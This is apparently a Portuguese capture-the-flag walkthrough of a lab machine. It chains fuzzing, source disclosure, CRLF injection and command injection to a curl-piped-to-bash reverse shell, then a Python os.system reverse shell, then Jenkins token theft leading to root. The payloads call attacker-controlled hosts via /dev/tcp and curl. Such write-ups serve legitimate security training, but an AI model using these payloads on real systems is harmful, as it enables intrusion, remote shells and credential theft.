

Foi acessado o subdomínio http://check-development.broken.hc/.


Ao clicar no botão, o usuário foi redirecionado para a rota /page/error.


Nessa rota, foi possível visualizar mensagens de erro da aplicação.



Ao realizar um processo de fuzzing nessa rota, foi possível identificar a existência dos arquivos index.php e check.php acessíveis pela aplicação.

ffuf -u http://check-development.broken.hc/page/FUZZ -w common.txt -c -t 100 -fl 3 -e .php



Por meio da funcionalidade view-source, foi possível visualizar o código-fonte dos arquivos da aplicação.




A visualização do código dos arquivos .php da aplicação só foi possível devido ao uso da função readfile, identificada no arquivo, index.php, a qual permitia a leitura do conteúdo dos arquivos da aplicação.

O arquivo check.php não se encontrava disponível ou acessível por meio da aplicação web.



Foi identificada uma característica atípica no servidor Apache, onde parâmetros do tipo ?page= não eram suportados, comportamento atribuído à configuração do módulo mod_rewrite do apache.

Módulo do Apache que permite modificar e redirecionar URLs automaticamente.
Para que serve
- Criar URLs amigáveis (ex: /produto/42 em vez de /produto.php?id=42)
- Redirecionar páginas
- Direcionar requisições para um único arquivo


Foi identificada uma falha na configuração do servidor Apache, relacionada ao uso do módulo mod_rewrite/proxy rewrite, na qual os dados inseridos após o caminho /page/ não passavam por validação ou sanitização adequada. Esse comportamento permitia a injeção de conteúdo adicional na requisição HTTP, inclusive elementos do próprio protocolo.
Como consequência, tornou-se possível manipular o fluxo de processamento da aplicação e acionar, de forma indireta, o arquivo check.php, mesmo este não estando acessível diretamente pela interface web. Esse cenário foi possível devido à injeção dos caracteres \r e \n, caracterizando um ataque do tipo CRLF Injection. Dessa forma, foi possível acionar o arquivo check.php, o qual continha a função shell_exec, responsável por executar comandos diretamente no sistema operacional. Com isso, foi possível executar comandos no sistema.

test HTTP/1.1\r\n
Host: check-development.broken.hc\r\n
User-Agent: curl/8.17.0\r\n
Connection: keep-alive\r\n
\r\n
POST /check.php HTTP/1.1\r\n
Host: check-development.broken.hc\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 43\r\n
\r\n
domain=;<your-command>


curl --raw --path-as-is \
'http://check-development.broken.hc/page/test%20HTTP/1.1%0D%0AHost:%20check-development.broken.hc%0D%0AUser-Agent:%20curl%0D%0AConnection:%20keep-alive%0D%0A%0D%0APOST%20/check.php%20HTTP/1.1%0D%0AHost:%20check-development.broken.hc%0D%0AContent-Type:%20application/x-www-form-urlencoded%0D%0AContent-Length:%2043%0D%0A%0D%0Adomain=%3<your-command>'



Dessa forma, foi possível executar o comando curl no sistema, validando a existência de um vulnerabilidade chamada command injection.





Para executar uma reverse shell, foi utilizado o curl para ler um arquivo arbitrário hospedado externamente e, em seguida, executar seu conteúdo no sistema, resultando no estabelecimento da conexão reversa.


#!/bin/bash
/bin/bash -c 'sh -i >& /dev/tcp/<your-vpn>/443 0>&1'



curl --raw --path-as-is \
'http://check-development.broken.hc/page/test%20HTTP/1.1%0D%0AHost:%20check-development.broken.hc%0D%0AUser-Agent:%20curl%0D%0AConnection:%20keep-alive%0D%0A%0D%0APOST%20/check.php%20HTTP/1.1%0D%0AHost:%20check-development.broken.hc%0D%0AContent-Type:%20application/x-www-form-urlencoded%0D%0AContent-Length:%2043%0D%0A%0D%0Adomain=%3bcurl%20<your-vpn>/shell.sh%20%7c%20bash%3b%0D%0A%0D%0AGET%20/test%20HTTP/1.1%0D%0AHost:%20check-development.broken.hc%0D%0A%0D%0A'

O arquivo shell.sh foi lido via curl e executado pelo sistema, resultando na obtenção de uma reverse shell.







Exploração - obtendo a user flag

Após a obtenção da reverse shell, foi realizado o ajuste para uma shell TTY, permitindo uma interação mais estável e completa com o sistema, incluindo melhor controle de entrada/saída e execução de comandos interativos.

script /dev/null -c bash
crt+z
stty raw -echo;fg


Foi encontrado o arquivo calculator.py no diretório /opt.


A aplicação aceita entradas do usuário sem validação adequada e as envia ao servidor para processamento. Esse comportamento possibilita a injeção de comandos, caracterizando uma vulnerabilidade chamada Command Injection.

expression = input("Enter your expression to evaluate: ")
s.sendall(expression.encode())

Por meio dessa falha, foi possível invocar a biblioteca os do Python e, consequentemente, utilizar chamadas ao sistema para executar comandos diretamente no sistema operacional. Com isso, foi possível acionar a reverse shell, estabelecendo uma conexão remota com o sistema comprometido.

__import__('os').system('bash -c "bash -i >& /dev/tcp/<machine-ip>/443 0>&1"')


Como resultado, foi estabelecida uma nova conexão reversa utilizando o usuário leonardo.



A flag de usuário foi encontrada no diretório do usuário.



Escalação de privilégio - obtendo a root flag

Foi identificado o arquivo jenkins_token no diretório /etc, o qual correspondia a um token de autenticação do Jenkins. Nesse arquivo, também foi identificado o usuário ek1l, associado ao token do Jenkins.

head -n 20 /etc/jenkins_token



Foi identificado que o serviço Jenkins também estava em execução na máquina.

ps aux | grep jenkins


O token foi exportado para ser utilizado na autenticação no Jenkins.

export JENKINS_TOKEN=$(tail -n 1 /etc/jenkins_token)
curl -u ek1l:$JENKINS_TOKEN 'http://127.0.0.1:8080/api/json?tree=jobs%5Bname,url%5D'


Com o acesso ao Jenkins, foi possível listar os jobs da aplicação, sendo identificado um job denominado project.

curl -u ek1l:$JENKINS_TOKEN "http://127.0.0.1:8080/job/project/api/json?pretty=true"



Ao verificar o output do job project, foi identificada uma variável denominada MY_VAR2, contendo o valor ex3ZDK1I4Lxmm77wzp0wCic3Bno7hXu2iX4VeSeZj.

curl -u ek1l:$JENKINS_TOKEN "http://127.0.0.1:8080/job/project/1/consoleText"

MY_VAR2: ex3ZDK1I4Lxmm77wzp0wCic3Bno7hXu2iX4VeSeZj


Essa senha foi utilizada para realizar login na aplicação com o usuário root.



A flag de root foi localizada no diretório /root do sistema.

